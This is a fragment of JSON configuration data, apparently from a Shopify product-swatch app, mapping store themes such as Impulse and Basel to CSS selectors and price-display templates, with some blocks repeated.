.product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After 